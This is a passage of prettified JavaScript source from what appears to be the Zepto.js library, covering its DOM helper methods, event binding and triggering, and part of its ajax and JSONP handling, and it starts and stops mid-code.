      D = { tabindex: "tabIndex", readonly: "readOnly", for: "htmlFor", class: "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" },
      L =
        Array.isArray ||
        function (t) {
          return t instanceof Array;
        };
    return (
      (N.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var n = t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (n) return n.call(t, e);
        var r,
          i = t.parentNode,
          o = !i;
        return o && (i = A).appendChild(t), (r = ~N.qsa(i, e).indexOf(t)), o && A.removeChild(t), r;
      }),
      (O = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
          return e ? e.toUpperCase() : "";
        });
      }),
      (P = function (t) {
        return a.call(t, function (e, n) {
          return t.indexOf(e) == n;
        });
      }),
      (N.fragment = function (t, n, i) {
        var o, s, a;
        return (
          d.test(t) && (o = r(f.createElement(RegExp.$1))),
          o ||
            (t.replace && (t = t.replace(m, "<$1></$2>")),
            n === e && (n = p.test(t) && RegExp.$1),
            n in j || (n = "*"),
            (a = j[n]),
            (a.innerHTML = "" + t),
            (o = r.each(u.call(a.childNodes), function () {
              a.removeChild(this);
            }))),
          Z(i) &&
            ((s = r(o)),
            r.each(i, function (t, e) {
              y.indexOf(t) > -1 ? s[t](e) : s.attr(t, e);
            })),
          o
        );
      }),
      (N.Z = function (t, e) {
        return new X(t, e);
      }),
      (N.isZ = function (t) {
        return t instanceof N.Z;
      }),
      (N.init = function (t, n) {
        var i;
        if (!t) return N.Z();
        if ("string" == typeof t)
          if (((t = t.trim()), "<" == t[0] && p.test(t))) (i = N.fragment(t, RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        else {
          if (F(t)) return r(f).ready(t);
          if (N.isZ(t)) return t;
          if (L(t)) i = q(t);
          else if (R(t)) (i = [t]), (t = null);
          else if (p.test(t)) (i = N.fragment(t.trim(), RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        }
        return N.Z(i, t);
      }),
      (r = function (t, e) {
        return N.init(t, e);
      }),
      (r.extend = function (t) {
        var e,
          n = u.call(arguments, 1);
        return (
          "boolean" == typeof t && ((e = t), (t = n.shift())),
          n.forEach(function (n) {
            J(t, n, e);
          }),
          t
        );
      }),
      (N.qsa = function (t, e) {
        var n,
          r = "#" == e[0],
          i = !r && "." == e[0],
          o = r || i ? e.slice(1) : e,
          s = T.test(o);
        return t.getElementById && s && r ? ((n = t.getElementById(o)) ? [n] : []) : 1 !== t.nodeType && 9 !== t.nodeType && 11 !== t.nodeType ? [] : u.call(s && !r && t.getElementsByClassName ? (i ? t.getElementsByClassName(o) : t.getElementsByTagName(e)) : t.querySelectorAll(e));
      }),
      (r.contains = f.documentElement.contains
        ? function (t, e) {
            return t !== e && t.contains(e);
          }
        : function (t, e) {
            for (; e && (e = e.parentNode); ) if (e === t) return !0;
            return !1;
          }),
      (r.type = $),
      (r.isFunction = F),
      (r.isWindow = k),
      (r.isArray = L),
      (r.isPlainObject = Z),
      (r.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      }),
      (r.isNumeric = function (t) {
        var e = Number(t),
          n = typeof t;
        return (null != t && "boolean" != n && ("string" != n || t.length) && !isNaN(e) && isFinite(e)) || !1;
      }),
      (r.inArray = function (t, e, n) {
        return o.indexOf.call(e, t, n);
      }),
      (r.camelCase = O),
      (r.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t);
      }),
      (r.uuid = 0),
      (r.support = {}),
      (r.expr = {}),
      (r.noop = function () {}),
      (r.map = function (t, e) {
        var n,
          i,
          o,
          r = [];
        if (z(t)) for (i = 0; i < t.length; i++) (n = e(t[i], i)), null != n && r.push(n);
        else for (o in t) (n = e(t[o], o)), null != n && r.push(n);
        return H(r);
      }),
      (r.each = function (t, e) {
        var n, r;
        if (z(t)) {
          for (n = 0; n < t.length; n++) if (e.call(t[n], n, t[n]) === !1) return t;
        } else for (r in t) if (e.call(t[r], r, t[r]) === !1) return t;
        return t;
      }),
      (r.grep = function (t, e) {
        return a.call(t, e);
      }),
      t.JSON && (r.parseJSON = JSON.parse),
      r.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        S["[object " + e + "]"] = e.toLowerCase();
      }),
      (r.fn = {
        constructor: N.Z,
        length: 0,
        forEach: o.forEach,
        reduce: o.reduce,
        push: o.push,
        sort: o.sort,
        splice: o.splice,
        indexOf: o.indexOf,
        concat: function () {
          var t,
            e,
            n = [];
          for (t = 0; t < arguments.length; t++) (e = arguments[t]), (n[t] = N.isZ(e) ? e.toArray() : e);
          return s.apply(N.isZ(this) ? this.toArray() : this, n);
        },
        map: function (t) {
          return r(
            r.map(this, function (e, n) {
              return t.call(e, n, e);
            })
          );
        },
        slice: function () {
          return r(u.apply(this, arguments));
        },
        ready: function (t) {
          return (
            w.test(f.readyState) && f.body
              ? t(r)
              : f.addEventListener(
                  "DOMContentLoaded",
                  function () {
                    t(r);
                  },
                  !1
                ),
            this
          );
        },
        get: function (t) {
          return t === e ? u.call(this) : this[t >= 0 ? t : t + this.length];
        },
        toArray: function () {
          return this.get();
        },
        size: function () {
          return this.length;
        },
        remove: function () {
          return this.each(function () {
            null != this.parentNode && this.parentNode.removeChild(this);
          });
        },
        each: function (t) {
          return (
            o.every.call(this, function (e, n) {
              return t.call(e, n, e) !== !1;
            }),
            this
          );
        },
        filter: function (t) {
          return F(t)
            ? this.not(this.not(t))
            : r(
                a.call(this, function (e) {
                  return N.matches(e, t);
                })
              );
        },
        add: function (t, e) {
          return r(P(this.concat(r(t, e))));
        },
        is: function (t) {
          return this.length > 0 && N.matches(this[0], t);
        },
        not: function (t) {
          var n = [];
          if (F(t) && t.call !== e)
            this.each(function (e) {
              t.call(this, e) || n.push(this);
            });
          else {
            var i = "string" == typeof t ? this.filter(t) : z(t) && F(t.item) ? u.call(t) : r(t);
            this.forEach(function (t) {
              i.indexOf(t) < 0 && n.push(t);
            });
          }
          return r(n);
        },
        has: function (t) {
          return this.filter(function () {
            return R(t) ? r.contains(this, t) : r(this).find(t).size();
          });
        },
        eq: function (t) {
          return -1 === t ? this.slice(t) : this.slice(t, +t + 1);
        },
        first: function () {
          var t = this[0];
          return t && !R(t) ? t : r(t);
        },
        last: function () {
          var t = this[this.length - 1];
          return t && !R(t) ? t : r(t);
        },
        find: function (t) {
          var e,
            n = this;
          return (e = t
            ? "object" == typeof t
              ? r(t).filter(function () {
                  var t = this;
                  return o.some.call(n, function (e) {
                    return r.contains(e, t);
                  });
                })
              : 1 == this.length
              ? r(N.qsa(this[0], t))
              : this.map(function () {
                  return N.qsa(this, t);
                })
            : r());
        },
        closest: function (t, e) {
          var n = [],
            i = "object" == typeof t && r(t);
          return (
            this.each(function (r, o) {
              for (; o && !(i ? i.indexOf(o) >= 0 : N.matches(o, t)); ) o = o !== e && !M(o) && o.parentNode;
              o && n.indexOf(o) < 0 && n.push(o);
            }),
            r(n)
          );
        },
        parents: function (t) {
          for (var e = [], n = this; n.length > 0; )
            n = r.map(n, function (t) {
              return (t = t.parentNode) && !M(t) && e.indexOf(t) < 0 ? (e.push(t), t) : void 0;
            });
          return W(e, t);
        },
        parent: function (t) {
          return W(P(this.pluck("parentNode")), t);
        },
        children: function (t) {
          return W(
            this.map(function () {
              return U(this);
            }),
            t
          );
        },
        contents: function () {
          return this.map(function () {
            return this.contentDocument || u.call(this.childNodes);
          });
        },
        siblings: function (t) {
          return W(
            this.map(function (t, e) {
              return a.call(U(e.parentNode), function (t) {
                return t !== e;
              });
            }),
            t
          );
        },
        empty: function () {
          return this.each(function () {
            this.innerHTML = "";
          });
        },
        pluck: function (t) {
          return r.map(this, function (e) {
            return e[t];
          });
        },
        show: function () {
          return this.each(function () {
            "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = B(this.nodeName));
          });
        },
        replaceWith: function (t) {
          return this.before(t).remove();
        },
        wrap: function (t) {
          var e = F(t);
          if (this[0] && !e)
            var n = r(t).get(0),
              i = n.parentNode || this.length > 1;
          return this.each(function (o) {
            r(this).wrapAll(e ? t.call(this, o) : i ? n.cloneNode(!0) : n);
          });
        },
        wrapAll: function (t) {
          if (this[0]) {
            r(this[0]).before((t = r(t)));
            for (var e; (e = t.children()).length; ) t = e.first();
            r(t).append(this);
          }
          return this;
        },
        wrapInner: function (t) {
          var e = F(t);
          return this.each(function (n) {
            var i = r(this),
              o = i.contents(),
              s = e ? t.call(this, n) : t;
            o.length ? o.wrapAll(s) : i.append(s);
          });
        },
        unwrap: function () {
          return (
            this.parent().each(function () {
              r(this).replaceWith(r(this).children());
            }),
            this
          );
        },
        clone: function () {
          return this.map(function () {
            return this.cloneNode(!0);
          });
        },
        hide: function () {
          return this.css("display", "none");
        },
        toggle: function (t) {
          return this.each(function () {
            var n = r(this);
            (t === e ? "none" == n.css("display") : t) ? n.show() : n.hide();
          });
        },
        prev: function (t) {
          return r(this.pluck("previousElementSibling")).filter(t || "*");
        },
        next: function (t) {
          return r(this.pluck("nextElementSibling")).filter(t || "*");
        },
        html: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = this.innerHTML;
                r(this).empty().append(Y(this, t, e, n));
              })
            : 0 in this
            ? this[0].innerHTML
            : null;
        },
        text: function (t) {
          return 0 in arguments
            ? this.each(function (e) {
                var n = Y(this, t, e, this.textContent);
                this.textContent = null == n ? "" : "" + n;
              })
            : 0 in this
            ? this.pluck("textContent").join("")
            : null;
        },
        attr: function (t, r) {
          var i;
          return "string" != typeof t || 1 in arguments
            ? this.each(function (e) {
                if (1 === this.nodeType)
                  if (R(t)) for (n in t) G(this, n, t[n]);
                  else G(this, t, Y(this, r, e, this.getAttribute(t)));
              })
            : 0 in this && 1 == this[0].nodeType && null != (i = this[0].getAttribute(t))
            ? i
            : e;
        },
        removeAttr: function (t) {
          return this.each(function () {
            1 === this.nodeType &&
              t.split(" ").forEach(function (t) {
                G(this, t);
              }, this);
          });
        },
        prop: function (t, e) {
          return (
            (t = D[t] || t),
            1 in arguments
              ? this.each(function (n) {
                  this[t] = Y(this, e, n, this[t]);
                })
              : this[0] && this[0][t]
          );
        },
        removeProp: function (t) {
          return (
            (t = D[t] || t),
            this.each(function () {
              delete this[t];
            })
          );
        },
        data: function (t, n) {
          var r = "data-" + t.replace(v, "-$1").toLowerCase(),
            i = 1 in arguments ? this.attr(r, n) : this.attr(r);
          return null !== i ? Q(i) : e;
        },
        val: function (t) {
          return 0 in arguments
            ? (null == t && (t = ""),
              this.each(function (e) {
                this.value = Y(this, t, e, this.value);
              }))
            : this[0] &&
                (this[0].multiple
                  ? r(this[0])
                      .find("option")
                      .filter(function () {
                        return this.selected;
                      })
                      .pluck("value")
                  : this[0].value);
        },
        offset: function (e) {
          if (e)
            return this.each(function (t) {
              var n = r(this),
                i = Y(this, e, t, n.offset()),
                o = n.offsetParent().offset(),
                s = { top: i.top - o.top, left: i.left - o.left };
              "static" == n.css("position") && (s.position = "relative"), n.css(s);
            });
          if (!this.length) return null;
          if (f.documentElement !== this[0] && !r.contains(f.documentElement, this[0])) return { top: 0, left: 0 };
          var n = this[0].getBoundingClientRect();
          return { left: n.left + t.pageXOffset, top: n.top + t.pageYOffset, width: Math.round(n.width), height: Math.round(n.height) };
        },
        css: function (t, e) {
          if (arguments.length < 2) {
            var i = this[0];
            if ("string" == typeof t) {
              if (!i) return;
              return i.style[O(t)] || getComputedStyle(i, "").getPropertyValue(t);
            }
            if (L(t)) {
              if (!i) return;
              var o = {},
                s = getComputedStyle(i, "");
              return (
                r.each(t, function (t, e) {
                  o[e] = i.style[O(e)] || s.getPropertyValue(e);
                }),
                o
              );
            }
          }
          var a = "";
          if ("string" == $(t))
            e || 0 === e
              ? (a = I(t) + ":" + _(t, e))
              : this.each(function () {
                  this.style.removeProperty(I(t));
                });
          else
            for (n in t)
              t[n] || 0 === t[n]
                ? (a += I(n) + ":" + _(n, t[n]) + ";")
                : this.each(function () {
                    this.style.removeProperty(I(n));
                  });
          return this.each(function () {
            this.style.cssText += ";" + a;
          });
        },
        index: function (t) {
          return t ? this.indexOf(r(t)[0]) : this.parent().children().indexOf(this[0]);
        },
        hasClass: function (t) {
          return t
            ? o.some.call(
                this,
                function (t) {
                  return this.test(K(t));
                },
                V(t)
              )
            : !1;
        },
        addClass: function (t) {
          return t
            ? this.each(function (e) {
                if ("className" in this) {
                  i = [];
                  var n = K(this),
                    o = Y(this, t, e, n);
                  o.split(/\s+/g).forEach(function (t) {
                    r(this).hasClass(t) || i.push(t);
                  }, this),
                    i.length && K(this, n + (n ? " " : "") + i.join(" "));
                }
              })
            : this;
        },
        removeClass: function (t) {
          return this.each(function (n) {
            if ("className" in this) {
              if (t === e) return K(this, "");
              (i = K(this)),
                Y(this, t, n, i)
                  .split(/\s+/g)
                  .forEach(function (t) {
                    i = i.replace(V(t), " ");
                  }),
                K(this, i.trim());
            }
          });
        },
        toggleClass: function (t, n) {
          return t
            ? this.each(function (i) {
                var o = r(this),
                  s = Y(this, t, i, K(this));
                s.split(/\s+/g).forEach(function (t) {
                  (n === e ? !o.hasClass(t) : n) ? o.addClass(t) : o.removeClass(t);
                });
              })
            : this;
        },
        scrollTop: function (t) {
          if (this.length) {
            var n = "scrollTop" in this[0];
            return t === e
              ? n
                ? this[0].scrollTop
                : this[0].pageYOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollTop = t;
                      }
                    : function () {
                        this.scrollTo(this.scrollX, t);
                      }
                );
          }
        },
        scrollLeft: function (t) {
          if (this.length) {
            var n = "scrollLeft" in this[0];
            return t === e
              ? n
                ? this[0].scrollLeft
                : this[0].pageXOffset
              : this.each(
                  n
                    ? function () {
                        this.scrollLeft = t;
                      }
                    : function () {
                        this.scrollTo(t, this.scrollY);
                      }
                );
          }
        },
        position: function () {
          if (this.length) {
            var t = this[0],
              e = this.offsetParent(),
              n = this.offset(),
              i = g.test(e[0].nodeName) ? { top: 0, left: 0 } : e.offset();
            return (n.top -= parseFloat(r(t).css("margin-top")) || 0), (n.left -= parseFloat(r(t).css("margin-left")) || 0), (i.top += parseFloat(r(e[0]).css("border-top-width")) || 0), (i.left += parseFloat(r(e[0]).css("border-left-width")) || 0), { top: n.top - i.top, left: n.left - i.left };
          }
        },
        offsetParent: function () {
          return this.map(function () {
            for (var t = this.offsetParent || f.body; t && !g.test(t.nodeName) && "static" == r(t).css("position"); ) t = t.offsetParent;
            return t;
          });
        },
      }),
      (r.fn.detach = r.fn.remove),
      ["width", "height"].forEach(function (t) {
        var n = t.replace(/./, function (t) {
          return t[0].toUpperCase();
        });
        r.fn[t] = function (i) {
          var o,
            s = this[0];
          return i === e
            ? k(s)
              ? s["inner" + n]
              : M(s)
              ? s.documentElement["scroll" + n]
              : (o = this.offset()) && o[t]
            : this.each(function (e) {
                (s = r(this)), s.css(t, Y(this, i, e, s[t]()));
              });
        };
      }),
      x.forEach(function (n, i) {
        var o = i % 2;
        (r.fn[n] = function () {
          var n,
            a,
            s = r.map(arguments, function (t) {
              var i = [];
              return (
                (n = $(t)),
                "array" == n
                  ? (t.forEach(function (t) {
                      return t.nodeType !== e ? i.push(t) : r.zepto.isZ(t) ? (i = i.concat(t.get())) : void (i = i.concat(N.fragment(t)));
                    }),
                    i)
                  : "object" == n || null == t
                  ? t
                  : N.fragment(t)
              );
            }),
            u = this.length > 1;
          return s.length < 1
            ? this
            : this.each(function (e, n) {
                (a = o ? n : n.parentNode), (n = 0 == i ? n.nextSibling : 1 == i ? n.firstChild : 2 == i ? n : null);
                var c = r.contains(f.documentElement, a);
                s.forEach(function (e) {
                  if (u) e = e.cloneNode(!0);
                  else if (!a) return r(e).remove();
                  a.insertBefore(e, n),
                    c &&
                      tt(e, function (e) {
                        if (!(null == e.nodeName || "SCRIPT" !== e.nodeName.toUpperCase() || (e.type && "text/javascript" !== e.type) || e.src)) {
                          var n = e.ownerDocument ? e.ownerDocument.defaultView : t;
                          n.eval.call(n, e.innerHTML);
                        }
                      });
                });
              });
        }),
          (r.fn[o ? n + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return r(t)[n](this), this;
          });
      }),
      (N.Z.prototype = X.prototype = r.fn),
      (N.uniq = P),
      (N.deserializeValue = Q),
      (r.zepto = N),
      r
    );
  })();
  return (
    (t.Zepto = e),
    void 0 === t.$ && (t.$ = e),
    (function (e) {
      function h(t) {
        return t._zid || (t._zid = n++);
      }
      function p(t, e, n, r) {
        if (((e = d(e)), e.ns)) var i = m(e.ns);
        return (a[h(t)] || []).filter(function (t) {
          return t && (!e.e || t.e == e.e) && (!e.ns || i.test(t.ns)) && (!n || h(t.fn) === h(n)) && (!r || t.sel == r);
        });
      }
      function d(t) {
        var e = ("" + t).split(".");
        return { e: e[0], ns: e.slice(1).sort().join(" ") };
      }
      function m(t) {
        return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)");
      }
      function g(t, e) {
        return (t.del && !f && t.e in c) || !!e;
      }
      function v(t) {
        return l[t] || (f && c[t]) || t;
      }
      function y(t, n, i, o, s, u, f) {
        var c = h(t),
          p = a[c] || (a[c] = []);
        n.split(/\s/).forEach(function (n) {
          if ("ready" == n) return e(document).ready(i);
          var a = d(n);
          (a.fn = i),
            (a.sel = s),
            a.e in l &&
              (i = function (t) {
                var n = t.relatedTarget;
                return !n || (n !== this && !e.contains(this, n)) ? a.fn.apply(this, arguments) : void 0;
              }),
            (a.del = u);
          var c = u || i;
          (a.proxy = function (e) {
            if (((e = T(e)), !e.isImmediatePropagationStopped())) {
              e.data = o;
              var n = c.apply(t, e._args == r ? [e] : [e].concat(e._args));
              return n === !1 && (e.preventDefault(), e.stopPropagation()), n;
            }
          }),
            (a.i = p.length),
            p.push(a),
            "addEventListener" in t && t.addEventListener(v(a.e), a.proxy, g(a, f));
        });
      }
      function x(t, e, n, r, i) {
        var o = h(t);
        (e || "").split(/\s/).forEach(function (e) {
          p(t, e, n, r).forEach(function (e) {
            delete a[o][e.i], "removeEventListener" in t && t.removeEventListener(v(e.e), e.proxy, g(e, i));
          });
        });
      }
      function T(t, n) {
        return (
          (n || !t.isDefaultPrevented) &&
            (n || (n = t),
            e.each(w, function (e, r) {
              var i = n[e];
              (t[e] = function () {
                return (this[r] = b), i && i.apply(n, arguments);
              }),
                (t[r] = E);
            }),
            t.timeStamp || (t.timeStamp = Date.now()),
            (n.defaultPrevented !== r ? n.defaultPrevented : "returnValue" in n ? n.returnValue === !1 : n.getPreventDefault && n.getPreventDefault()) && (t.isDefaultPrevented = b)),
          t
        );
      }
      function S(t) {
        var e,
          n = { originalEvent: t };
        for (e in t) j.test(e) || t[e] === r || (n[e] = t[e]);
        return T(n, t);
      }
      var r,
        n = 1,
        i = Array.prototype.slice,
        o = e.isFunction,
        s = function (t) {
          return "string" == typeof t;
        },
        a = {},
        u = {},
        f = "onfocusin" in t,
        c = { focus: "focusin", blur: "focusout" },
        l = { mouseenter: "mouseover", mouseleave: "mouseout" };
      (u.click = u.mousedown = u.mouseup = u.mousemove = "MouseEvents"),
        (e.event = { add: y, remove: x }),
        (e.proxy = function (t, n) {
          var r = 2 in arguments && i.call(arguments, 2);
          if (o(t)) {
            var a = function () {
              return t.apply(n, r ? r.concat(i.call(arguments)) : arguments);
            };
            return (a._zid = h(t)), a;
          }
          if (s(n)) return r ? (r.unshift(t[n], t), e.proxy.apply(null, r)) : e.proxy(t[n], t);
          throw new TypeError("expected function");
        }),
        (e.fn.bind = function (t, e, n) {
          return this.on(t, e, n);
        }),
        (e.fn.unbind = function (t, e) {
          return this.off(t, e);
        }),
        (e.fn.one = function (t, e, n, r) {
          return this.on(t, e, n, r, 1);
        });
      var b = function () {
          return !0;
        },
        E = function () {
          return !1;
        },
        j = /^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,
        w = { preventDefault: "isDefaultPrevented", stopImmediatePropagation: "isImmediatePropagationStopped", stopPropagation: "isPropagationStopped" };
      (e.fn.delegate = function (t, e, n) {
        return this.on(e, t, n);
      }),
        (e.fn.undelegate = function (t, e, n) {
          return this.off(e, t, n);
        }),
        (e.fn.live = function (t, n) {
          return e(document.body).delegate(this.selector, t, n), this;
        }),
        (e.fn.die = function (t, n) {
          return e(document.body).undelegate(this.selector, t, n), this;
        }),
        (e.fn.on = function (t, n, a, u, f) {
          var c,
            l,
            h = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                h.on(t, n, a, e, f);
              }),
              h)
            : (s(n) || o(u) || u === !1 || ((u = a), (a = n), (n = r)),
              (u === r || a === !1) && ((u = a), (a = r)),
              u === !1 && (u = E),
              h.each(function (r, o) {
                f &&
                  (c = function (t) {
                    return x(o, t.type, u), u.apply(this, arguments);
                  }),
                  n &&
                    (l = function (t) {
                      var r,
                        s = e(t.target).closest(n, o).get(0);
                      return s && s !== o ? ((r = e.extend(S(t), { currentTarget: s, liveFired: o })), (c || u).apply(s, [r].concat(i.call(arguments, 1)))) : void 0;
                    }),
                  y(o, t, u, a, n, l || c);
              }));
        }),
        (e.fn.off = function (t, n, i) {
          var a = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                a.off(t, n, e);
              }),
              a)
            : (s(n) || o(i) || i === !1 || ((i = n), (n = r)),
              i === !1 && (i = E),
              a.each(function () {
                x(this, t, i, n);
              }));
        }),
        (e.fn.trigger = function (t, n) {
          return (
            (t = s(t) || e.isPlainObject(t) ? e.Event(t) : T(t)),
            (t._args = n),
            this.each(function () {
              t.type in c && "function" == typeof this[t.type] ? this[t.type]() : "dispatchEvent" in this ? this.dispatchEvent(t) : e(this).triggerHandler(t, n);
            })
          );
        }),
        (e.fn.triggerHandler = function (t, n) {
          var r, i;
          return (
            this.each(function (o, a) {
              (r = S(s(t) ? e.Event(t) : t)),
                (r._args = n),
                (r.target = a),
                e.each(p(a, t.type || t), function (t, e) {
                  return (i = e.proxy(r)), r.isImmediatePropagationStopped() ? !1 : void 0;
                });
            }),
            i
          );
        }),
        "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (t) {
          e.fn[t] = function (e) {
            return 0 in arguments ? this.bind(t, e) : this.trigger(t);
          };
        }),
        (e.Event = function (t, e) {
          s(t) || ((e = t), (t = e.type));
          var n = document.createEvent(u[t] || "Events"),
            r = !0;
          if (e) for (var i in e) "bubbles" == i ? (r = !!e[i]) : (n[i] = e[i]);
          return n.initEvent(t, r, !0), T(n);
        });
    })(e),
    (function (e) {
      function p(t, n, r) {
        var i = e.Event(n);
        return e(t).trigger(i, r), !i.isDefaultPrevented();
      }
      function d(t, e, n, i) {
        return t.global ? p(e || r, n, i) : void 0;
      }
      function m(t) {
        t.global && 0 === e.active++ && d(t, null, "ajaxStart");
      }
      function g(t) {
        t.global && !--e.active && d(t, null, "ajaxStop");
      }
      function v(t, e) {
        var n = e.context;
        return e.beforeSend.call(n, t, e) === !1 || d(e, n, "ajaxBeforeSend", [t, e]) === !1 ? !1 : void d(e, n, "ajaxSend", [t, e]);
      }
      function y(t, e, n, r) {
        var i = n.context,
          o = "success";
        n.success.call(i, t, o, e), r && r.resolveWith(i, [t, o, e]), d(n, i, "ajaxSuccess", [e, n, t]), b(o, e, n);
      }
      function x(t, e, n, r, i) {
        var o = r.context;
        r.error.call(o, n, e, t), i && i.rejectWith(o, [n, e, t]), d(r, o, "ajaxError", [n, r, t || e]), b(e, n, r);
      }
      function b(t, e, n) {
        var r = n.context;
        n.complete.call(r, e, t), d(n, r, "ajaxComplete", [e, n]), g(n);
      }
      function E(t, e, n) {
        if (n.dataFilter == j) return t;
        var r = n.context;
        return n.dataFilter.call(r, t, e);
      }
      function j() {}
      function w(t) {
        return t && (t = t.split(";", 2)[0]), (t && (t == c ? "html" : t == f ? "json" : a.test(t) ? "script" : u.test(t) && "xml")) || "text";
      }
      function T(t, e) {
        return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?");
      }
      function S(t) {
        t.processData && t.data && "string" != e.type(t.data) && (t.data = e.param(t.data, t.traditional)), !t.data || (t.type && "GET" != t.type.toUpperCase() && "jsonp" != t.dataType) || ((t.url = T(t.url, t.data)), (t.data = void 0));
      }
      function C(t, n, r, i) {
        return e.isFunction(n) && ((i = r), (r = n), (n = void 0)), e.isFunction(r) || ((i = r), (r = void 0)), { url: t, data: n, success: r, dataType: i };
      }
      function O(t, n, r, i) {
        var o,
          s = e.isArray(n),
          a = e.isPlainObject(n);
        e.each(n, function (n, u) {
          (o = e.type(u)), i && (n = r ? i : i + "[" + (a || "object" == o || "array" == o ? n : "") + "]"), !i && s ? t.add(u.name, u.value) : "array" == o || (!r && "object" == o) ? O(t, u, r, n) : t.add(n, u);
        });
      }
      var i,
        o,
        n = +new Date(),
        r = t.document,
        s = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        a = /^(?:text|application)\/javascript/i,
        u = /^(?:text|application)\/xml/i,
        f = "application/json",
        c = "text/html",
        l = /^\s*$/,
        h = r.createElement("a");
      (h.href = t.location.href),
        (e.active = 0),
        (e.ajaxJSONP = function (i, o) {
          if (!("type" in i)) return e.ajax(i);
          var c,
            p,
            s = i.jsonpCallback,
            a = (e.isFunction(s) ? s() : s) || "Zepto" + n++,
            u = r.createElement("script"),
            f = t[a],
            l = function (t) {
              e(u).triggerHandler("error", t || "abort");
            },
            h = { abort: l };
          return (
            o && o.promise(h),
            e(u).on("load error", function (n, r) {
              clearTimeout(p), e(u).off().remove(), "error" != n.type && c ? y(c[0], h, i, o) : x(null, r || "error", h, i, o), (t[a] = f), c && e.isFunction(f) && f(c[0]), (f = c = void 0);
            }),
            v(h, i) === !1
              ? (l("abort"), h)
              : ((t[a] = function () {
                  c = arguments;
                }),
                (u.src = i.url.replace(/\?(.+)=\?/, "?$1=" + a)),
                r.head.appendChild(u),
                i.timeout > 0 &&
                  (p = setTimeout(function () {
                    l("timeout");
                  }, i.timeout)),
                h)
          );
        }),
        (e.ajaxSettings = {
          type: "GET",
          beforeSend: j,
          success: j,
          error: j,
          complete: j,
          context: null,
          global: !0,
          xhr: function () {
            return new t.XMLHttpRequest();
          },
          accepts: { script: "text/javascript, application/javascript, application/x-javascript", json: f, xml: "application/xml, text/xml", html: c, text: "text/plain" },
          crossDomain: !1,
          timeout: 0,
          processData: !0,
          cache: !0,
          dataFilter: j,
        }),
        (e.ajax = function (n) {
          var u,
            f,
            s = e.extend({}, n || {}),
            a = e.Deferred && e.Deferred();
          for (i in e.ajaxSettings) void 0 === s[i] && (s[i] = e.ajaxSettings[i]);
          m(s), s.crossDomain || ((u = r.createElement("a")), (u.href = s.url), (u.href = u.href), (s.crossDomain = h.protocol + "//" + h.host != u.protocol + "//" + u.host)), s.url || (s.url = t.location.toString()), (f = s.url.indexOf("#")) > -1 && (s.url = s.url.slice(0, f)), S(s);
          var c = s.dataType,
            p = /\?.+=\?/.test(s.url);
          if ((p && (c = "jsonp"), (s.cache !== !1 && ((n && n.cache === !0) || ("script" != c && "jsonp" != c))) || (s.url = T(s.url, "_=" + Date.now())), "jsonp" == c)) return p || (s.url = T(s.url, s.jsonp ? s.jsonp + "=?" : s.jsonp === !1 ? "" : "callback=?")), e.ajaxJSONP(s, a);
          var P,
            d = s.accepts[c],
            g = {},
            b = function (t, e) {
              g[t.toLowerCase()] = [t, e];
            },
            C = /^([\w-]+:)\/\//.test(s.url) ? RegExp.$1 : t.location.protocol,
            N = s.xhr(),
            O = N.setRequestHeader;
          if ((a && a.promise(N), s.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", d || "*/*"), (d = s.mimeType || d) && (d.indexOf(",") > -1 && (d = d.split(",", 2)[0]), N.overrideMimeType && N.overrideMimeType(d)), (s.contentType || (s.contentType !== !1 && s.data && "GET" != s.type.toUpperCase())) && b("Content-Type", s.contentType || "application/x-www-form-urlencoded"), s.headers)) for (o in s.headers) b(o, s.headers[o]);
          if (
            ((N.setRequestHeader = b),
            (N.onreadystatechange = function () {
              if (4 == N.readyState) {
                (N.onreadystatechange = j), clearTimeout(P);
                var t,
                  n = !1;
                if ((N.status >= 200 && N.status < 300) || 304 == N.status || (0 == N.status && "file:" == C)) {
                  if (((c = c || w(s.mimeType || N.getResponseHeader("content-type"))), "arraybuffer" == N.responseType || "blob" == N.responseType)) t = N.response;
                  else {
                    t = N.responseText;
                    try {
                      (t = E(t, c, s)), "script" == c ? (1, eval)(t) : "xml" == c ? (t = N.responseXML) : "json" == c && (t = l.test(t) ? null : e.parseJSON(t));
                    } catch (r) {
                      n = r;
                    }
                    if (n) return x(n, "parsererror", N, s, a);
                  }
                  y(t, N, s, a);
                } else x(N.statusText || null, N.status ? "error" : "abort", N, s, a);
              }
            }),
            v(N, s) === !1)
          )
            return N.abort(), x(null, "abort", N, s, a), N;
          var A = "async" in s ? s.async : !0;
          if ((N.open(s.type, s.url, A, s.username, s.password), s.xhrFields)) for (o in s.xhrFields) N[o] = s.xhrFields[o];
          for (o in g) O.apply(N, g[o]);
          return (
            s.timeout > 0 &&
              (P = setTimeout(function () {
                (N.onreadystatechange = j), N.abort(), x(null, "timeout", N, s, a);
              }, s.timeout)),
            N.send(s.data ? s.data : null),
            N
          );
        }),
        (e.get = function () {
          return e.ajax(C.apply(null, arguments));
        }),
        (e.post = function () {
          var t = C.apply(null, arguments);
          return (t.type = "POST"), e.ajax(t);
        }),
        (e.getJSON = function () {
